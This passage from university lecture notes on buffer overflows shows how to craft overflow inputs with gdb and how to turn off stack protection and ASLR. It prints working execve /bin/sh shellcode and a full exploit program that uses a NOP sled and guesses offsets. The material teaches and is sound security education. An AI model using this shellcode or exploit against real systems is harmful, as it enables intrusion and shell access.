Say something: 0123456789012345678901234567890
You said: 0123456789012345678901234567890
The variable yy: 3160376                             <------  ERROR

Say something: 01234567890123456789012345678901
You said: 01234567890123456789012345678901
The variable yy: 825243960                           <------  ERROR

....
```

- As you would expect, as you continue to enter longer and longer strings, at some point the program will crash with a segfault.

- Ordinarily, you would compile the program shown above with a command line like

```
gcc buffover2.c  -o  buffover2
```which would leave the executable in a file named `buffover2`. However, if you are unable to reproduce the buffer overflow effect with the compilation command as shown above, try the following:

```
gcc -fno-stack-protector  buffover2.c  -o  buffover2
```

As mentioned toward the end of last section, the default stack overflow protection provided by `--fstack-protector` is not foolproof. As I will show in the next section, this protection does not prevent some fairly ordinary attempts at stack memory corruption.

To further increase the odds of the demo working in your system, you could also try

```
sudo sysctl -w kernel.randomize_va_space=0

gcc -fno-stack-protector -z execstack  buffover2.c  -o  buffover2
```

where the the first command turns off address-space layout randomization (ASLR) that I have described in Section 21.8 and the additional flag "`-z execstack`" makes the stack executable.Back to TOC

# 21.6 USING `gdb` TO CRAFT PROGRAM INPUTS FOR EXPLOITING BUFFER-OVERFLOW VULNERABILITY

- As you now know, exploiting a buffer overflow vulnerability in some application software means, first, that there exists in the application at least one function that requires a string input at run time, and, second, when this function is called with a specially formatted string, that would cause the flow of execution to be redirected in a way that was not intended by the creators of the application.

- Our goal in this section is to answer the question: How does one craft the specially formatted string that would be needed for a buffer overflow exploit?

- One of the most basic tools you need for designing such a string is an assembler-level debugger such as the very popular GNU `gdb`.

- We will carry out our buffer-overflow input-string design exercise on the following C file:```
// buffover4.c

#include <stdio.h>
#include <string.h>

void foo(char *s) {
    char buf[4];
    strcpy(buf, s);
    printf("You entered: %s", buf);
}

void bar() {
  printf("\n\nWhat? I was not supposed to be called!\n\n");
  fflush(stdout);
}

int main(int argc, char *argv[]) {
  if (argc != 2) {
    printf("Usage: %s some_string", argv[0]);
    return 2;
  }
  foo(argv[1]);
  return 0;
}
```

Note the following three features of this program:

1. As you can see from `main`, the program requires that you call it with exactly one string as a command-line argument. [The argument count held by `argc` includes the name of the program (which in our case is `buffover4.c`).]

2. `main` calls `foo()` with the command-line argument received by `main`. The function `foo()` is obviously vulnerable to buffer overflow since it uses `strcpy()` to copy its argument string into the array variable `buf` that has only 4 bytesallocated to it.

3. The function `bar()` is NOT called anywhere in the code. Therefore, ordinarily, you would never see in your terminal window the message that is supposed to be printed out by `printf()` in `bar()`.

- Our goal in this section is to design an input string that when fed as a command-line argument to the above program would cause the flow of execution to move into the function `bar()`, with the result that the message shown inside `bar()` will be printed out.

- We obviously want the overflow in the buffer allocated to the array variable `buf` to be such that it overruns the stack memory location where the stack-frame created for `foo()` stores the return address. *As mentioned previously, the return address points to the top of the stackframe of the calling function.* Even more importantly, this overwrite must be such that the new return address corresponds to the entry into the code for the function `bar()`. [If you just randomly overrun the buffer and overwrite the return address in a stack frame, you are likely to create a pointer to some invalid location in the memory. When that happens, the program will just crash with a segfault. That is, with a random overwrite of the return address in a stackframe, you are unlikely to cause the thread of execution to initiate the execution of another function.]- In the rest of this section, I will show how you can "design" an input string for the program shown above so that the buffer overflow vulnerability in the `foo()` function can be exploited to steer at run-time the flow of execution into the `bar()` function.

- The step-by-step demonstration presented below was created with Ubuntu 10.4 64-bit Linux distribution. [If you are not sure as to whether you are running a 32 bit or a 64 bit Linux distribution, do either `uname -a` or `uname -m`. In either case, for 64-bit Linux, you will see the substring `x86_64` in the string that is returned.]

- Note that since we will be working with 64-bit memory addressing, as mentioned previously in Section 21.4, in the discussion that follows the register that holds the stack pointer is named `rsp` and the register that holds the frame pointer is named `rbp`.

- Here are the steps:

**Step 1:** Compile the code with the '-g' option in order to produce the information needed by the debugger:

```
gcc -g buffover4.c -o buffover4
```

Do realize that we are leaving in place the default stack protection provided by the `gcc` compiler. As you will see, this default stack protection does not do us any good.**Step 2:** We now run the executable `buffover4` inside the `gbb` debugger:

```
gdb buffover4
```

**Step 3:** We need the memory address for entry to the object code for the `bar()` function. As stated earlier, when the return address in the stackframe for `foo()` is overwritten, we want the new address to be the entry into the object code for `bar()`. So we ask `gdb` to show the assembler code for `bar()`. This we do by

```
(gdb)  disas bar
```

where `(gdb)` is the debugger prompt and where `disas` is simply short for the command `disassembly` — you can use either version. The above invocation will produce an output like

```
Dump of assembler code for function bar:
   0x000000000040068e <+0>:     push   %rbp
   0x000000000040068f <+1>:     mov    %rsp,%rbp
   0x0000000000400692 <+4>:     mov    $0x400800,%edi
   0x0000000000400697 <+9>:     callq  0x400528 <puts@plt>
   0x000000000040069c <+14>:    mov    0x20099d(%rip),%rax # 0x601040 ...
   0x00000000004006a3 <+21>:    mov    %rax,%rdi
   0x00000000004006a6 <+24>:    callq  0x400558 <fflush@plt>
   0x00000000004006ab <+29>:    leaveq
   0x00000000004006ac <+30>:    retq
End of assembler dump.
```

From the above dump, we get hold of the first memory location that signifies the entry into the object code for `bar()`. For the compilation we just carried out, this is given by `0x000000000040068e`. We are only going to need the last four bytes of this memory address: `0040068e`. When we overwrite the buffer for the array `buf` in `foo()`, we want the four bytes `0040068e` to be the overwrite for the return address in `foo`'s stackframe.**Step 4:** Keeping in the mind the four bytes shown above, we now synthesize a command-line argument needed by our program buffover4. This we do by

```
(gdb)   set args `perl -e 'print "A" x 24 . "\x8e\x06\x40\x00"'`
```

Note that we are asking perl to synthesize for us a 28 byte string in which the first 24 characters are just the letter 'A' and the last four bytes are what we want them to be. In the above invocation, set args is a command to gdb to set what is returned by perl as a command-line argument for buffover4 object code. The option '-e' to perl causes Perl to evaluate what is inside the forward ticks. The operator 'x' is Perl's replication operator and the operator '.' is Perl's string concatenation operator. Note that the argument to set args is inside backticks, which causes the evaluation of the argument. [Also note that the four bytes we want to use for overwriting the return address are in the reverse order of how they are needed. This is to take care of the big-endian to little-endian conversion problem.]

**Step 5:** We are now ready to set a couple of breakpoints for the debugger. Our first breakpoint will be at the entry to foo() and our second breakpoint at a point just before the exit from this function. To set the first breakpoint, we say

```
(gdb)   break foo
```

**Step 6:** For the second breakpoint, as mentioned above, we need a point just before the thread of execution exits the stackframe for foo(). To locate this point, we again call on the disassembler:

```
(gdb)  disas foo
```

This will cause the debugger to display something like:```
Dump of assembler code for function foo:
   0x0000000000400654 <+0>:     push   %rbp
   0x0000000000400655 <+1>:     mov    %rsp,%rbp
   0x0000000000400658 <+4>:     sub    $0x20,%rsp
   0x000000000040065c <+8>:     mov    %rdi,-0x18(%rbp)
   0x0000000000400660 <+12>:    mov    -0x18(%rbp),%rdx
   0x0000000000400664 <+16>:    lea    -0x10(%rbp),%rax
   0x0000000000400668 <+20>:    mov    %rdx,%rsi
   0x000000000040066b <+23>:    mov    %rax,%rdi
   0x000000000040066e <+26>:    callq  0x400548 <strcpy@plt>
   0x0000000000400673 <+31>:    mov    $0x4007f0,%eax
   0x0000000000400678 <+36>:    lea    -0x10(%rbp),%rdx
   0x000000000040067c <+40>:    mov    %rdx,%rsi
   0x000000000040067f <+43>:    mov    %rax,%rdi
   0x0000000000400682 <+46>:    mov    $0x0,%eax
   0x0000000000400687 <+51>:    callq  0x400518 <printf@plt>
   0x000000000040068c <+56>:    leaveq
   0x000000000040068d <+57>:    retq
End of assembler dump.
```

We will set the second breakpoint to the assembly instruction `leaveq`:

```
(gdb)  break *0x000000000040068c
```

**Step 7:** Now we are ready to run the code:

```
(gdb)  run
```

As you would expect, this execution will halt at the first breakpoint. Given that our code is so simple, it won't even take a moment for that to happen. When the execution halts at the breakpoint, gdb will print out something like this:

```
Starting program: /home/kak/course.d/ece404.11.d/BufferOverflow/buffover4 'perl -e .....
Breakpoint 1, foo (s=0x7fffffffe757 'A' <repeats 24 times>"\216, \006@") at buffover4.c:13
```**Step 8:** With the execution halted at the first breakpoint, we want to examine the contents of the stackframe for `foo`. To see what the stack pointer is pointing to, we invoke the GDB commands shown below. The values returned are displayed in the commented out portions of the display:

```
(gdb) print /x *(unsigned *) $rsp       # what is at the stack location
                                        # pointed to by stack pointer
                                        #  $1 = 0xffffe410

(gdb) print /x $rbp                     # what is stored in frame pointer
                                        #  $2 = 0x7fffffffe2f0

(gdb) print /x *(unsigned *) $rbp       # what is at the stack location
                                        # pointed to by frame pointer
                                        #  $3 = 0xffffe310

(gdb) print /x *((unsigned *) $rbp + 2) # what is the return address
                                        # for this stackframe
                                        #  $4 = 0x4006f8

(gdb) print /x $rsp                     # what is stored in stack pointer
                                        #  $5 = 0x7fffffffe2d0
```

The specific values we have shown as being returned by the print commands are for this particular demonstration. That is, if we were to recompile `buffover4.c`, especially if we do so after we have changed anything at all in the source code, these values would surely be different.

**Step 9:** Let's now examine a segment of 48 bytes on the stack starting at the location pointed to by the stack pointer:

```
(gdb)   x /48b $rsp
```

This will return an output like```
0x7fffffffe2d0: 0x10    0xe4    0xff    0xff    0xff    0x7f    0x00    0x00
0x7fffffffe2d8: 0x57    0xe7    0xff    0xff    0xff    0x7f    0x00    0x00
0x7fffffffe2e0: 0xa8    0x9a    0xa6    0xf7    0xff    0x7f    0x00    0x00
0x7fffffffe2e8: 0x10    0x07    0x40    0x00    0x00    0x00    0x00    0x00
0x7fffffffe2f0: 0x10    0xe3    0xff    0xff    0xff    0x7f    0x00    0x00
0x7fffffffe2f8: 0xf8    0x06    0x40    0x00    0x00    0x00    0x00    0x00
```

You see a six line display of bytes. In the first line, the first four bytes are, in reverse order, the bytes at the location on the stack that is pointed to by what is stored in the stack pointer — earlier we showed this value to be `0xffffe410`. The first four bytes in the fifth line are, again in reverse order, the value stored at the stack location pointed to by the frame pointer. Earlier we showed that this value is `0xffffe310`. Again you saw earlier that when we printed out the return address directly, it was `0x4006f8`. The bytes shown in reverse order in the sixth line, `0xf8`, `0x06`, `0x40`, and `0x00`, correspond to this return address.

It has been a while since we talked about the flow of execution having stopped at the first breakpoint, which we set at the entry into `foo`. To confirm that fact, if you wish you can now execute the command

```
(gdb)   disas foo
```

You will see the assembler code for `foo` and an arrow therein that will show you where the program execution is currently stopped.

**Step 10:** Having examined the various registers and the stackframe for `foo`, it is time to resume program execution. This we do by

```
(gdb)  cont
```

where the command **`cont`** is the short form of the command **`continue`**. The thread of execution will come to a halt atour second breakpoint, which is just before the exit from the object code for **foo**, as you will recall. To signify this fact, **gdb** will print out the following message on the screen:

```
Breakpoint 2, foo (s=0x7fffffffe757 'A' <repeats 24 times>"\216, \006@") ....
```

**Step 11:** At this point, we should have overrun the buffer allocated to the array variable `buf` and hopefully we have managed to overwrite the location in `foo`'s stackframe where the return address is stored. To confirm that fact, it is time to examine this stackframe again:

```
(gdb) print /x $rsp                      # what is stored in stack pointer
                                         #   $6 = 0x7fffffffe2d0

(gdb) print /x *(unsigned *) $rsp        # what is at the stack location
                                         # pointed to by stack pointer
                                         #   $7 = 0xffffe410

(gdb) print /x $rbp                      # what is stored in frame pointer
                                         #   $8 = 0x7fffffffe2f0

(gdb) print /x *(unsigned *) $rbp        # what is at the stack location
                                         # pointed to by frame pointer
                                         #   $9 = 0x41414141

(gdb) print /x *((unsigned *) $rbp + 2) # what is the return address
                                         # for this stackframe
                                         #   $10 = 0x40068e
```

As you can see, we have managed to overwrite both the contents of the stack location pointed to by the frame pointer and the return address in the stackframe for `foo`.

**Step 12:** To see the consequences of the overwrite of `foo`'s return address, let's first create a new breakpoint at the entry into `bar` by```
(gdb)   break bar
```

GDB will come back with:

```
Breakpoint 3 at 0x400692: file buffover4.c, line 18.
```

**Step 13:** Recall that we are currently stopped at the second breakpoint, which is just before the exit from `foo`. To get past this breakpoint, let's now step through the execution one machine instruction at a time by issuing the commands:

```
(gdb)   stepi

(gdb)   stepi
```

The first call above will elicit an error message that you can ignore. I believe this message is a result of the overwrite of the location pointed to by the frame pointer. The second call, however, will elicit the following from `gdb`:

```
0x000000000040068f      17      void bar() {
```

**Now you know for sure that you are inside the object code for `bar`.** This means that our overwrite of the return address in the stackframe for `foo` worked.

**Step 14:** We will now issue the following commands:

```
(gdb)   cont

(gdb)   cont
```

The first command will take us to the third breakpoint we set earlier. And the second will cause the following to be displayed in your terminal window:```
Continuing.

You entered: AAAAAAAAAAAAAAAAAAAAAAAA@

What? I was not supposed to be called!

Program received signal SIGSEGV, Segmentation fault.
0x00007fffffffe3f8 in ?? ()
```

The code in `bar()` was executed successfully before we hit segfault.

- Now that we successfully designed a string that overwrites the return address in `foo`'s stackframe, we can feed it directly into our application program by

```
buffover4 `perl -e 'print "A" x 24 . "\x8e\x06\x40\x00"'`
```

and what you will see will be a response like

```
You entered: AAAAAAAAAAAAAAAAAAAAAAAA@

What? I was not supposed to be called!

Segmentation fault
```

- A program input-string designed in the manner described above will, in general, work only for a specific compilation of the source code. Should there be a need to recompile the program `buffover4.c`, especially if you do the recompilation after you have made a change to the source code, you may have toredesign the input string that would result in return address overwrite.

- Finally, some of the other `gdb` commands that you will find useful in the context described here are: `list` to see where exactly you are in the source code at a given moment; `s` to step into the next function; `bt` to see a listing of all the stackframes currently in the stack; `frame i` to see the a particular stackframe; `info frame i` to see the values stored in the stack frame at the locations pointed to by the stack pointer, the frame pointer, etc.; `info locals` to see the values stored for the local variables; `info break` to see the information on the breakpoints; `info registers` for the various registers. If you want to print out the value of a local variable in hex, you say `print /x variable_name`; and so son. You enter `quit` to exit the debugger.Back to TOC

## 21.7 USING BUFFER OVERFLOW TO SPAWN A SHELL

- If an attacker can use a buffer overflow in the stack or in the heap to spawn a shell, especially the root shell, you can well imagine the havoc the attacker can wreak in your machine.

- Step-by-step instructions on how buffer overflow can be exploited to spawn a shell were first published pseudonymously under the name Aleph One in 1996 in what is now considered to be one of the most famous articles in computer security. The title of the article is *"Smashing The Stack For Fun And Profit"* and it was published in a journal called Phrack. [As is now known, the real name of this author is Elias Levy. In the year 2000, he was named by Network Computing as one of the 10 most influential people at that time. As to why, Elias used to moderate the BugTraq mailing list for computer security information during the days when most large corporations would shove under the rug any reports about flaws in their software and hardware products. The BugTraq mailing list allowed engineers and programmers to post these flaws without fear of reprisals from their employers. As a result, BugTraq contributed significantly to raising general awareness regarding security vulnerabilities. He was also the CTO and the co-founder of the company SecurityFocus, which was acquired by Symantec in 2002.]

- Before detailing in the rest of this section the steps you must undertake for constructing a shell-spawning buffer overflowattack, here is a summary of the steps:

1. A good starting point for learning how to spawn a shell with buffer overflow is a simple C program whose main job is to call `execeve()` with the argument `/bin/sh`

2. You examine the assembly code for the above mentioned program and come up with a minimal list of assembler instructions that would do the same thing as the program itself.

3. You test your collection of assembler instructions by putting them in a regular C program and making the crafted sequence of assembler instructions as the argument to '__asm__()' call.

4. If your collection of assembler instructions is correct, you look at the opcodes for the program in the previous step with the `objdump` tool. You convert each opcode and the associated arguments into the hex representation. The sequence of these hex representations is your shellcode string.

5. In order to test that your shellcode is executable, you test it by setting a function pointer to the beginning of the shellcode. That assignment should cause the shellcode to be executed.

6. Next, you need to figure out how a given vulnerable application (meaning a vulnerable C program) can be subject to a buffer overflow attack using the shellcode you just created.

7. At some point during its execution, the vulnerable application will write out the shellcode into its stack. But how do you make sure that the buffer overflow will overwrite the return address in the current stackframe with the address you want to place there through the shellcode?

8. You see, as the vulnerable application is being executed, in general, the application may have pushed any number of local variables into the stack before it gets around to writing your shellcode into the stack.

9. For any give vulnerable application, this may call for testing with augmenting the shellcode with longer and longer no-op bytes until you have the needed rewrite for the return address.

- The goal in the rest of this section is to elaborate on the steps listed above. I'll start with the highlights of the Aleph Onerecipe for spawning a shell with buffer overflow. It would help if the reader would first go through the following document:

stack_smashing_annotated.txt

that is bundled with the code associated with Lecture 21 at the "Lecture Notes on Computer and Network Security" website. As its title suggests, this document is an annotated version of the paper by Aleph One. The not-yet-fully-completed annotations are by me and were necessitated by the fact that both the compiler gcc and the assembler code instruction sets have evolved during the last 20 years and those changes need to be accounted for if you want to create a modern implementation based on Aleph One's recipe.

- A good starting point for spawning a shell through buffer overflow is to first see how a shell can be spawned through a program (as opposed to through the command-line directly, which is what we do most of the time). Here is a program from Aleph One that does the job for you:

```
// shellcode.c

#include <stdio.h>
#include <unistd.h>

int main() {
   char* name[2];
   name[0] = "/bin/sh";
   name[1] = NULL;
   execve(name[0], name, NULL);
   return 0;
}
```- If you run the command "`man execve`" in your terminal screen, here is how the manpage begins for this command: "execve() executes the program pointed to by filename. filename must be either a binary executable, or a script starting with a line ....". Later in this section, I will show the full signature of the `execve` function when I talk about how to actually generate the shellcode for a buffer overflow attack.

- If you compile the code shown above with, say, "`gcc -o shellcode shellcode.c`" and run the executable, it will immediately put you in a shell in which you'll be able to execute any command that your login credentials allow.

- In order to create a command-line string argument for buffer overflow, as shown by Aleph One, we can do that by using segments of the assembler code instructions for the program shown above. As you saw in the previous section, this is again best done with the help of the `gdb` debugger tool. Let's go ahead and do that. However, in order to stay to close to the spirit of Aleph One's narrative, let's carry out a 32-bit compilation of this code with [You can run 32-bit code on a 64-bit processor provided you have the requisite libraries installed.]:

```
gcc -m32 -o shellcode -ggdb -static shellcode.c
```

  where the "`-static`" option incorporates the code for the call to `execve` within the executable that is produced. Without thisflag, the executable will only have a reference to the library that would need to be linked in at run time. Let's invoke the debugger on the output file

```
gdb shellcode
```

and examine the assembler code for `main`:

```
disas main
```

We get

```
Dump of assembler code for function main:
   0x0804887c <+0>:     lea    0x4(%esp),%ecx
   0x08048880 <+4>:     and    $0xfffffff0,%esp
   0x08048883 <+7>:     pushl  -0x4(%ecx)
   0x08048886 <+10>:    push   %ebp
   0x08048887 <+11>:    mov    %esp,%ebp
   0x08048889 <+13>:    push   %ecx
   0x0804888a <+14>:    sub    $0x14,%esp
   0x0804888d <+17>:    mov    %gs:0x14,%eax
   0x08048893 <+23>:    mov    %eax,-0xc(%ebp)
   0x08048896 <+26>:    xor    %eax,%eax
   0x08048898 <+28>:    movl   $0x80bad08,-0x14(%ebp)
   0x0804889f <+35>:    movl   $0x0,-0x10(%ebp)
   0x080488a6 <+42>:    mov    -0x14(%ebp),%eax
   0x080488a9 <+45>:    sub    $0x4,%esp
   0x080488ac <+48>:    push   $0x0
   0x080488ae <+50>:    lea    -0x14(%ebp),%edx
   0x080488b1 <+53>:    push   %edx
   0x080488b2 <+54>:    push   %eax
   0x080488b3 <+55>:    call   0x806c620 <execve>
   0x080488b8 <+60>:    add    $0x10,%esp
   0x080488bb <+63>:    mov    $0x0,%eax
   0x080488c0 <+68>:    mov    -0xc(%ebp),%ecx
   0x080488c3 <+71>:    xor    %gs:0x14,%ecx
   0x080488ca <+78>:    je     0x80488d1 <main+85>
   0x080488cc <+80>:    call   0x806ef20 <__stack_chk_fail>
   0x080488d1 <+85>:    mov    -0x4(%ebp),%ecx
   0x080488d4 <+88>:    leave
   0x080488d5 <+89>:    lea    -0x4(%ecx),%esp
   0x080488d8 <+92>:    ret
End of assembler dump.
```

and, while in the debugger, making the call "`disas execve`" returns```
Dump of assembler code for function execve:
   0x0806c620 <+0>:     push   %ebx
   0x0806c621 <+1>:     mov    0x10(%esp),%edx
   0x0806c625 <+5>:     mov    0xc(%esp),%ecx
   0x0806c629 <+9>:     mov    0x8(%esp),%ebx
   0x0806c62d <+13>:    mov    $0xb,%eax
   0x0806c632 <+18>:    call   *0x80ea9f0
   0x0806c638 <+24>:    pop    %ebx
   0x0806c639 <+25>:    cmp    $0xfffff001,%eax
   0x0806c63e <+30>:    jae    0x8070520 <__syscall_error>
   0x0806c644 <+36>:    ret
End of assembler dump.
```

- As explained by Aleph One, one examines the assembler code shown above and, from the code, puts together a sequence of assembler instructions needed for synthesizing a "shellcode" character array for buffer overflow. Here is one example of such a sequence of assembler instructions from Aleph One:

```
// shellcodeasm.c
int main() {
__asm__ (
        "jmp    0x2a;"                  // 3 bytes
        "popl   %esi;"                  // 1 byte
        "movl   %esi,0x8(%esi);"        // 3 bytes
        "movb   $0x0,0x7(%esi);"        // 4 bytes
        "movl   $0x0,0xc(%esi);"        // 7 bytes
        "movl   $0xb,%eax;"             // 5 bytes
        "movl   %esi,%ebx;"             // 2 bytes
        "leal   0x8(%esi),%ecx;"        // 3 bytes
        "leal   0xc(%esi),%edx;"        // 3 bytes
        "int    $0x80;"                 // 2 bytes
        "movl   $0x1, %eax;"            // 5 bytes
        "movl   $0x0, %ebx;"            // 5 bytes
        "int    $0x80;"                 // 2 bytes
        "call   -0x2f;"                 // 5 bytes
        ".string \"/bin/sh\";"          // 8 bytes
);
}
```

- Next, you would need to compile the assembler code shownabove with a command like [You may have to first install the `gcc-multilib` library for this to work. You can do that with a command like "`sudo apt-get install gcc-multilib`"]

```
gcc -m32 -o shellcodeasm -ggdb shellcodeasm.c
```

- You can examine the assembler code and the associated opcodes with `gdb`. For example, to see the `main` section of the assembler code and the opcodes in that section, we invoke `disas` inside the debugger with the `/r`' option:

```
gdb shellcodeasm

disas /r main
```

which returns

```
Dump of assembler code for function main:
   0x080483db <+0>:     55                      push   %ebp
   0x080483dc <+1>:     89 e5                   mov    %esp,%ebp
   0x080483de <+3>:     e9 47 7c fb f7          jmp    0x2a
   0x080483e3 <+8>:     5e                      pop    %esi
   0x080483e4 <+9>:     89 76 08                mov    %esi,0x8(%esi)
   0x080483e7 <+12>:    c6 46 07 00             movb   $0x0,0x7(%esi)
   0x080483eb <+16>:    c7 46 0c 00 00 00 00    movl   $0x0,0xc(%esi)
   0x080483f2 <+23>:    b8 0b 00 00 00          mov    $0xb,%eax
   0x080483f7 <+28>:    89 f3   mov             %esi,%ebx
   0x080483f9 <+30>:    8d 4e 08                lea    0x8(%esi),%ecx
   0x080483fc <+33>:    8d 56 0c                lea    0xc(%esi),%edx
   0x080483ff <+36>:    cd 80                   int    $0x80
   0x08048401 <+38>:    b8 01 00 00 00          mov    $0x1,%eax
   0x08048406 <+43>:    bb 00 00 00 00          mov    $0x0,%ebx
   0x0804840b <+48>:    cd 80                   int    $0x80
   0x0804840d <+50>:    e8 bf 7b fb f7          call   0xffffffd1
   0x08048412 <+55>:    2f                      das
   0x08048413 <+56>:    62 69 6e                bound  %ebp,0x6e(%ecx)
   0x08048416 <+59>:    2f                      das
   0x08048417 <+60>:    73 68                   jae    0x8048481 <__libc_csu_init+81>
   0x08048419 <+62>:    00 b8 00 00 00 00       add    %bh,0x0(%eax)
   0x0804841f <+68>:    5d                      pop    %ebp
   0x08048420 <+69>:    c3                      ret
End of assembler dump.
```- In order to generate the "shellcode" for buffer overflow, you would need to dump out the opcodes in the executable for the above program. You can see the opcodes with a tool like `objdump` as in the following commands:

```
objdump -d shellcodeasm

objdump -d shellcodeasm | grep \<main\>: -A 20
```

The first command spits out the opcodes for the whole program and second shows 20 lines of the output for the `main` section of the executable. This will be identical to what was shown for `main` previously with the "`disas /r main`" command inside the debugger.

- You can string together the opcodes into a shellcode string. The shellcode string put together by Alpeh One for one of his buffer overflow examples is shown in the following C program:

```
// overflow1.c

char shellcode[] =
        "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
        "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
        "\x80\xe8\xdc\xff\xff\xff/bin/sh";

char large_string[128];

int main() {
  char buffer[96];
  int i;
  long *long_ptr = (long *) large_string;

  for (i = 0; i < 32; i++)
    *(long_ptr + i) = (int) buffer;

  for (i = 0; i < strlen(shellcode); i++)
    large_string[i] = shellcode[i];
``````
  strcpy(buffer,large_string);
  return 0;
}
```

- If you compile the program shown and execute it, you will be placed in a shell — provided you run your code on a i386 processor. In order to create the shellcode for a 64-bit x86 processor, you'd need to follow the recipe in the annotated document mentioned at the beginning of this section. That is left to you, the reader, as an exercise.

- In the rest of this section, I will show the assembler instructions compiled by Patrick Schaller in his tutorial "Tutorial: Buffer Overflows". This compilation of the assembler instructions when executed will put you in a shell on a modern x86 processor. Here it is:

```
// shellcodeasm3.c
// by Patrick Schaller

int main()
{
  __asm__(
    "xor  %eax, %eax\n"      // eax = NULL
    "push %eax\n"            // terminate string with NULL
    "push $0x68732f2f\n"     // //sh (little endian)
    "push $0x6e69622f\n"     // /bin (little endian)
    "mov  %esp, %ebx\n"      // pointer to /bin//sh in ebx
    "push %eax\n"            // create array for argv[]
    "push %ebx\n"            // pointer to /bin//sh in argv
    "mov  %esp, %ecx\n"      // pointer to argv[] in ecx
    "mov  %eax, %edx\n"      // NULL (envp[]) in edx
    "movb $0xb, %al\n"       // 11 = execve syscall in eax
    "int  $0x80\n"           // soft interrupt
    );
}
```These assembler instructions seek to make a system call to the Linux function `execve` whose signature is

```
int execve( const char *filename, char *const argv[], char *const envp[])
```

with the first parameter `filename` set to a pointer to the pathname to the function that `execve` must execute, which in our case is the `NULL`-terminated character sequence "`//bin/sh`"; with the second parameter `argv` set to an array of argument strings passed to the function that will be executed by `execve` — in our case, that is a pointer to an array whose first element is again "`//bin/sh`"; and with the third parameter `envp`, meant for setting the environment variables, will be set to `NULL` in our case. Note how the first instruction uses the `xor` operator to create a `NULL` in the `EAX` register. Also, as stated in the associated comment, the hex `0x68732f2f` is the little-endian representation of the string "`//sh`" and the hex `0x6e69622f` the little-endian representation of the string "`/bin`". After successfully pushing the `NULL`-terminated character sequence "`/bin/sh`" into the stack, the stack-pointer will contain the address of this character sequence in the stack. So, next, we place this address in the register `EBX`; and so on. [Note that the last instruction `int 0x80` is a mnemonic for "interrupt 0x80", meaning a system call through a software interrupt. The interrupt handler in this case is identified by `0x80`, which is the Linux kernel itself. As to which specific system call is being attempted, that depends on what is in the EAX register. If the EAX register contains the integer 1, that implies a call to `exit`. In this case, the value in the EBX register holds the status code for `exit()`. On the other hand, if the EAX register holds the decimal integer 12, which is case in the code shownabove, then that is a call to `execve`. The arguments supplied in this system call would be supplied by the registers shown in the code above.]

- If I compile this file with

  ```
  gcc -m32 -o shellcodeasm3 shellcodeasm3.c
  ```

  and run the executable in my Ubuntu laptop by simply calling `shellcodeasm3`, I get the shell prompt, implying a successful execution of the code with regard to its ability to put you in a command shell.

- We can therefore sequence together the opcodes for the above program as a "shellcode" string for mounting a buffer overflow attack. As shown previously, we can use a tool like `objdump` to see the opcodes for the above program. These opcodes are in the shellcode string in the program shown below:

```
// shellcodeopcode.c
// by Patrick Schaller

char shellcode[] =
     "\x31\xc0"
     "\x50"
     "\x68\x2f\x2f\x73\x68"
     "\x68\x2f\x62\x69\x6e"
     "\x89\xe3"
     "\x50"
     "\x53"
     "\x89\xe1"
     "\x89\xc2"
     "\xb0\x0b"
     "\xcd\x80";
int main()
{
  void (*fp)() = shellcode;
  fp();
``````
  return 0;
}
```

We can compile it with "`gcc -fno-stack-protector -o shellcodeopcode shellcodeopcode.c`", with or without the `-m32` option, and a successful compilation would indicate that our shellcode is indeed executable. [Since the character array `shellcode` contains machine code, just by setting a pointer for the function `fp` to the beginning of the array causes the machine code to be executed.]

- Next let's address the question of how one uses the shellcode string previously constructed to mount a buffer overflow attack on a *given* vulnerable application in order to spawn a shell through such an attack.

- Using the shellcode character array shown above in `shellcodeopcode.c`, Patrick Schaller has written an exploit for spawning a shell by mounting a buffer overflow attack on a vulnerable program named `overflowexample.c` that is shown below:

```
// overflowexample.c

#include <stdio.h>

void proc(char* str, int a, int b)
{
  char buf[50];
  strcpy(buf, str);
}

int main(int argc, char* argv[])
{
``````
  if(argc > 1)
    proc(argv[1], 1, 2);
  printf("%s\n", argv[1]);
  return 0;
}
```

- What follows is the exploit on the code shown above:

```
// exploit3.c
// by Patrick Schaller

#include <stdio.h>
#include <unistd.h>

#define BUF 80
#define NOP 0x90

char shellcode[] =
     "\x31\xc0"
     "\x50"
     "\x68\x2f\x2f\x73\x68"
     "\x68\x2f\x62\x69\x6e"
     "\x89\xe3"
     "\x50"
     "\x53"
     "\x89\xe1"
     "\x89\xc2"
     "\xb0\x0b"
     "\xcd\x80";

long unsigned get_esp()
{
  __asm__("mov %esp, %eax");
}

int main(int argc, char *argv[])
{
  int ret, i, n;
  int *bufptr;
  char *arg[3], buf[BUF];

  if(argc < 2){
    printf("Usage: %s offset\n", argv[0]);
    exit(1);
  }

  /*estimated return address*/
  ret = get_esp() + atoi(argv[1]);

  /*fill buffer with return addresses*/
  bufptr = (int*)buf;
``````
    for(i=0;i<BUF; i +=4)
      *bufptr++ = ret;

    /*fill first part of buf with nops*/
    for(i=0;i < 20 ; i++)
      buf[i]= NOP;

    /*copy shellcode into buf after nops*/
    for(n=0;n<strlen(shellcode);n++)
      buf[i++]=shellcode[n];

    /*set up argv for vulnerable program*/
    arg[0] = "./overflowexample";
    arg[1] = buf;
    arg[2] = NULL;

    /*execute vulnerable program*/
    execve(arg[0], arg, NULL);
    return 0;
}
```

- As you can see in the "Usage" string in the exploit code, it expects an offset for the position of the shellcode filled in the array `buf` relative to the stack pointer. Patrick Schaller suggests running the exploit in a loop with different values for the offset to find the one that succeeds. If you are using bourne shell, you can use the following command line for that

```
for i in $(seq 0 20 4000) ;do echo $i; ./exploit3 $i; done
```

- But, obviously, you have to first compile the exploit code. You could try doing so with the following command:

```
gcc -fno-stack-protector -m32 -o overflowexample overflowexample.c
```Back to TOC

## 21.8 Buffer Overflow Defenses

- The strategies described here are in addition to the **rearrangement of local variables** and the insertion of **canaries** in the stackframes that I presented in the second half of Section 21.4.1.

- If a buffer overflow attack calls for inserting the shellcode directly into the stack and executing it there, that can be thwarted by making the stack **nonexecutable**.

